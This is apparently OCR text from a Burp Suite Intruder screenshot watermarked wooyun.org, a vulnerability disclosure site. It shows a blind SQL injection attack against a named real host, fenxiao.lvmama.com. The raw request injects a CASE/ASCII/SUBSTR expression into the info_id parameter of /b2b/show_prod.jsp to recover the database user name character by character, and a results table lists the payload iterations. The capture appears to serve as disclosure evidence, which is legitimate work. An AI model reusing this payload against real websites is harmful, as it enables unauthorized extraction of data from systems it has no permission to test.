 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses ?
Request Payload1 Payload2 Status Error Timeout Length Comment
307 1 83 200 19308
200 2 65 200 19308
201 3 65 200 19308
310 4 83 200 19308
107 5 49 200 19308
126 6 52 200 19308
Request Response
Raw Params Headers Hex
GET /b2b/show_prod.jsp?info_id=7624817/(case%20when%20ascii(substr(user,1,1))=83%20then%201%20else%200%20end)
HTTP/1.1
Host: fenxiao.lvmama.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
? < + > Type a search term 0 matches
Finished
www.wooyun.org